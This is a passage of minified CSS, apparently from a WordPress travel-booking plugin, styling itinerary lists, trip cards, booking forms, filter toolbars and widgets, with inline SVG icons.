#efefef;background:#fff;position:relative;padding:0 0 32px 50px;margin-left:15px;counter-increment:ity-count}.itinerary-row::before{content:counter(ity-count);width:40px;height:40px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-20px;top:-4px;display:flex;justify-content:center;align-items:center;font-weight:bold;color:#fff}.itinerary-row:last-child{padding-bottom:0}.itinerary-row p:last-child{margin-bottom:0}.itinerary-row .title,.itinerary-title{font-weight:500}span.day-count{display:inline-block;position:absolute;left:9%;top:7px;color:#555}.itinerary-content label{width:115px;float:left;font-weight:500;padding:5px 0}.trip-facts-value{margin:0;padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.trip-facts-value li{display:flex;flex-direction:row;flex-basis:0;flex-grow:1;padding:0 15px;margin:0 0 20px;max-width:100%;min-width:230px}.trip-facts-value li:after{content:"";display:block;clear:both}.trip-facts-value li svg{align-items:flex-start;margin-right:15px;font-size:30px;max-width:30px}.trip-facts-value li svg path{fill:currentColor}.trip-facts-value li .trip-facts-text{align-items:flex-start;flex:1 0 0}.trip-facts-text label{font-weight:500}.itinerary .title{float:left;margin-right:15px}.itinerary .itinerary-content{overflow:hidden}.itinerary .itinerary-content .title{float:none;display:block;font-weight:700;margin:0 0 10px}#include-result{margin:0 0 30px;padding:0;list-style:none}#include-result li,#exclude-result li{margin:0 0 16px;padding-left:32px;position:relative;line-height:2}#include-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2343a32d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z%27/%3E%3C/svg%3E") center center no-repeat}#exclude-result{margin:0 0 30px;padding:0;list-style:none}#exclude-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23d80808%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.page-template-template-destination .destination-holder{display:-ms-flexbox;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-top:40px;margin-left:-15px;margin-right:-15px}.page-template-template-destination .destination-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:50px}.archive .trip-content-area .grid .col{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid .col .img-holder a{display:block}.archive .trip-content-area .grid .col .group-discount{display:block}.archive .trip-content-area .grid .col .review-wrap{background:none;padding:0}.archive .trip-content-area .grid .col .review-wrap .average-rating{border:0}.archive .trip-content-area .grid .col .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.page-template-template-activities .activities-holder,.page-template-template-trip_types .trip_types-holder{margin-top:40px;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{position:relative;overflow:hidden}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{vertical-align:top}.page-template-template-activities .activities-holder .item .img-holder:hover .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .title-holder{opacity:0}.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);color:#fff;padding:10px;opacity:0;transition:ease .2s}.page-template-template-activities .activities-holder .item .img-holder .text-holder .title,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder .title{font-size:1.25em}.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .text-holder{opacity:1}.archive .trip-content-area .grid .btn-loadmore,.archive .trip-content-area .grid .load-destination{text-align:center;width:100%}.archive .trip-content-area .grid .btn-loadmore span,.archive .trip-content-area .grid .load-destination span{display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;font-family:"Montserrat",sans-serif;background:#ffaf46;border:2px solid #ffaf46;padding:10px 40px;border-radius:5px;cursor:pointer;transition:ease .2s}.archive .trip-content-area .grid .btn-loadmore span:hover,.archive .trip-content-area .grid .load-destination span:hover,.archive .trip-content-area .grid .btn-loadmore span:focus,.archive .trip-content-area .grid .load-destination span:focus{background:none;color:#ffaf46}.payment-options-holder{margin-bottom:20px}select#wte_payment_options{margin-bottom:30px}#wp-travel-engine-order-form+.error{display:none;background-color:#f2dede;border:1px solid #a94442;padding:5px 10px;color:#a94442;border-radius:5px}.successful{display:none;color:#32b67a;background:#dcf5de;padding:5px 10px;border-radius:5px;border:1px solid #32b67a}.place-order-form-primary-wrapper{position:relative}#primary #wp-travel-engine-order-form{position:relative}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:0;background:#fff;opacity:.8;width:100%;height:100%;z-index:1}#price-loader table,#price-loader table-row,#price-loader table-cell{width:100%;height:100%;vertical-align:middle}#price-loader .fa{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.trip-content-area{max-width:1320px;width:100%;padding:0 15px;margin:0 auto}.trip-content-area .row{display:flex;flex-wrap:wrap}.row{margin:0 -15px}.row:after{display:block;clear:both;content:""}.single-trip #primary{flex:0 0 66.67%;width:66.67%;padding-left:15px;padding-right:15px;margin:0}.single-trip #secondary{flex:0 0 33.33%;width:33.33%;padding:0 15px}.place-order-form-secondary-wrapper{margin:0 0 60px}.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper{padding:108px 40px 40px 40px;border:1px solid #e5e5e5;position:relative;border-radius:5px 5px 0 0}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{width:350px;margin-right:40px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img{vertical-align:top}.wp-travel-engine-order-form-wrapper .trip-title{position:absolute;top:0;left:0;width:100%;font-size:20px !important;line-height:1.3em !important;font-weight:600;margin:0;padding:20px 40px}.place-order-form-secondary-wrapper .trip-property li{font-size:15px;margin:0 0 15px}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder{width:auto;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property li span{width:35%}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price{border-top:1px solid #e5e5e5;margin-top:25px;padding-top:20px;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span{font-size:18px;line-height:1.444em;font-weight:500;color:#666}.relation-options-title,.personal-options-title,#primary .page .entry-content .payment-method h3{font-size:22px;line-height:1.272em;font-weight:500;color:#111;margin:0 0 35px;background:#f6f6f6;border-radius:5px;padding:20px 14px}.relation-options-title:after,.personal-options-title:after{display:none}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -15px}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{padding:0 15px;margin-bottom:30px}.wp-travel-engine-billing-details-field-wrap:last-child{margin-bottom:0}#wp-travel-engine-order-form label{font-size:14px;line-height:1.714em}#wp-travel-engine-order-form input[type=submit]{font-size:13px;line-height:15px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{padding:15px 10px}.secondary-inner-wrapper{padding:0;background:none;border:1px solid #e5e5e5;border-radius:0 0 5px 5px;margin-top:-1px}.secondary-inner-wrapper table thead{background:none !important}.trip-content-area .wp-travel-engine-archive-repeater-wrap{margin:0 -15px;display:flex;flex-direction:row;flex-wrap:wrap}.single-trip .trip-content-area .widget-area .trip-price .price-holder form .book-submit{display:none}.trip-content-area .grid .col .img-holder{position:relative;margin:0 0 20px}.trip-content-area .grid .col .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.trip-content-area .grid .col .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.trip-content-area .grid .col .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.trip-content-area .grid .col .img-holder .group-discount:hover .tooltip,.trip-content-area .grid .col .img-holder .group-discount:focus .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.trip-content-area .grid .col .img-holder img{vertical-align:top}.trip-content-area .grid .col .text-holder .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.trip-content-area .grid .col .text-holder .title a{color:#121212}.trip-content-area .grid .col .text-holder .title a:hover,.trip-content-area .grid .col .text-holder .title a:focus{text-decoration:underline}.trip-content-area .grid .col .text-holder .meta-info{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.detail-container{max-width:550px;border-top:1px solid #000;border-bottom:1px solid rgba(0,0,0,.4);padding:20px 0}.detail-item{padding:20px 0;border-bottom:1px solid rgba(0,0,0,.1);display:flex;flex-wrap:wrap}.detail-item:last-child{border-bottom:0;padding-bottom:0}.detail-item .item-label{width:50%}.detail-item .value{width:50%}.detail-item .value strong,.detail-item .value span{display:block;margin:0 0 5px}.rating-form .review-title-rating .comment-form-wte-trip-review-rating{margin-bottom:20px}.rating-form .wte-trip-review-rating{margin-bottom:10px}.rating-form .comment-rating-field-message.error{display:block;width:100%;clear:both;color:#ec0e0e}input[type=text].error,input[type=email].error,input[type=url].error,input[type=password].error,input[type=search].error,input[type=number].error,input[type=tel].error,input[type=range].error,input[type=date].error,input[type=month].error,input[type=week].error,input[type=time].error,input[type=datetime].error,input[type=datetime-local].error,input[type=color].error,textarea.error{border:1px solid #e82a2a}input.error+.error,select.error+.error,textarea.error+.error,.single-trip .rating-form p label.error{color:#ec0e0e}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{display:none}.category-main-wrap *{box-sizing:border-box}.category-main-wrap{display:flex;flex-wrap:wrap}.category-trips-single{width:100%;padding:5px 22.5px;margin-bottom:40px}.category-trips-single .category-trips-single-inner-wrap{position:relative;box-shadow:0 2px 2px rgba(0,0,0,.1);border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{display:block;position:relative;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig img{vertical-align:top;width:100%;border-top-left-radius:4px;border-top-right-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:10px;left:10px;width:30px;height:30px;background:rgba(35,35,35,.4);display:flex;align-items:center;justify-content:center;border-radius:50%;border:2px solid #fff;box-shadow:0 2px 2px rgba(0,0,0,.16);z-index:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-39px;display:inline-block;padding:9px 15px;line-height:1;font-size:.944em;border-radius:5px;color:rgba(35,35,35,.4);background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-disc-feat-wrap{position:absolute;top:10px;right:0;margin-right:-6px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount{display:block;line-height:1;background:#fecd10;padding:3px 10px 5px;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer{font-size:14px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{font-size:16px;font-weight:500}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:before,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:after{display:table;clear:both;content:""}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{position:absolute;right:100%;bottom:0;width:0;height:0;border-style:solid;border-width:0 0 11px 7px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #f57f01 rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{position:absolute;top:100%;right:0;width:0;height:0;border-style:solid;border-width:10px 6px 0 0;border-color:#9a1e12 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a{color:rgba(35,35,35,.7);text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review{display:flex;align-items:center;margin-top:22px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .rating-rev{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .category-trip-reviewcount{font-size:1em;display:inline-block;line-height:1;vertical-align:middle;margin-left:10px;color:rgba(35,35,35,.5)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{font-size:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{display:block;margin-top:10px;padding-top:15px;border-top:1px solid rgba(0,0,0,.07)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:block;font-size:.778em;font-weight:500;font-style:italic;line-height:1;margin-bottom:10px;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:block;margin:0;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{display:inline-block;font-size:.722em;margin:0 3px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:first-child{margin-left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a{color:#232323;text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled{color:rgba(35,35,35,.3);text-decoration:line-through}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled:hover{cursor:not-allowed}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block;padding:8px 16px 9px;letter-spacing:normal;text-transform:none;font-size:14px;line-height:1;font-weight:500;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{display:block;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:18px;font-weight:600;display:block;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list{margin:0 !important;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li{font-size:16px;position:relative;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0;padding:0 !important;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:after{display:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{position:relative;z-index:1;background:#fff;padding-right:10px;padding-left:1px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg{height:15px;width:15px;margin-right:5px;display:inline-block}#primary .post .entry-content .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before,.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before{content:"";position:absolute;top:50%;left:0;background:none;transform:translateY(-50%);margin-top:-1px;margin-left:10px;white-space:nowrap;width:100%;height:2px;border-bottom:1px dotted #b6b6b6;z-index:0}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{position:relative;background:#fff;z-index:1;padding-left:10px;padding-right:1px}.category-main-wrap.category-grid{margin:0 -22.5px}.category-main-wrap.category-grid.col-1 .category-trips-single{width:100%}.category-main-wrap.category-grid.col-2 .category-trips-single{width:50%}.category-main-wrap.category-grid.col-3 .category-trips-single{width:33.33%}.category-main-wrap.category-grid.col-4 .category-trips-single{width:25%}.category-main-wrap.category-grid .category-trip-viewmre-btn{margin-top:1em;margin-bottom:10px}.category-main-wrap.category-grid .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-main-wrap.category-grid .category-trip-prc-title-wrap{display:block;padding:0 35px;margin-top:-23px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget{position:relative;display:inline-block;background:#fff;border-radius:5px;padding:8px 20px;box-shadow:0 2px 2px rgba(0,0,0,.07)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder{display:block;line-height:1}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .striked-price{font-size:18px;font-weight:500;text-decoration:line-through;color:rgba(35,35,35,.4)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .actual-price{font-size:23px;color:rgba(35,35,35,.75);font-weight:700}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{display:block;font-size:22px;font-weight:600;margin:20px 0 0}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single{padding:0}.category-list .category-trips-single:last-of-type{margin-bottom:0}.category-list .category-trips-single-inner-wrap{display:flex;flex-wrap:wrap;padding:45px 40px 25px;position:relative;overflow:hidden}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap{-ms-order:1;order:1;display:flex;flex-wrap:wrap;flex-flow:row;width:100%;align-items:center;margin-bottom:1.65em}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{display:inline-block;font-size:22px;font-weight:500;line-height:1.25;font-weight:600;margin:0;-ms-order:1;order:1;flex:2}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget{-ms-order:2;order:2;display:inline-block;width:-moz-max-content;width:max-content;padding-left:20px;border-left:1px solid rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span{display:inline-block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:20px;font-weight:600;color:rgba(35,35,35,.4);display:block}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price span{text-decoration:line-through}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:28px;font-weight:700;color:#232323;display:block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-desc{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.07)}.category-list .category-trips-single-inner-wrap .category-trip-fig{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time{width:100%;margin-top:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:inline-block;margin:0}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:inline-block;margin-left:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{margin:0 5px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-list .category-trips-single-inner-wrap .category-feat-ribbon{position:absolute;top:0;left:0;right:auto;display:inline-block;transform:rotate(-45deg) translateZ(0);margin-left:-10px;margin-top:58px;letter-spacing:.5px;text-align:center;transform-origin:left}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{display:block;width:110px;box-shadow:0px 2px 6px rgba(0,0,0,.12)}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:before,.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{display:none}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.wp-travel-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;width:100%;padding:35px 0;margin-bottom:0}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-right:20px;line-height:1}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15)}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-left:20px;display:inline-block;line-height:1;position:relative}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.widget_wte_featured_trips_widget .category-trips-widget{display:block;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.1)}.widget_wte_featured_trips_widget .category-trips-widget-inner-wrap{display:flex;flex-wrap:wrap}.widget_wte_featured_trips_widget .category-trip-fig{width:42%;box-shadow:0px 2px 2px rgba(0,0,0,.07);margin:0;border-radius:4px;position:relative;height:100%}.widget_wte_featured_trips_widget .category-trip-fig svg,.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:5px;left:5px;width:21px;height:21px;background:#999;display:flex;align-items:center;justify-content:center;border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.16)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon svg{height:11px;width:13px}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-31px;display:inline-block;padding:6px 12px;line-height:1;font-size:14px;white-space:nowrap;border-radius:5px;color:#0d0d0d;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.widget_wte_featured_trips_widget .category-trip-fig 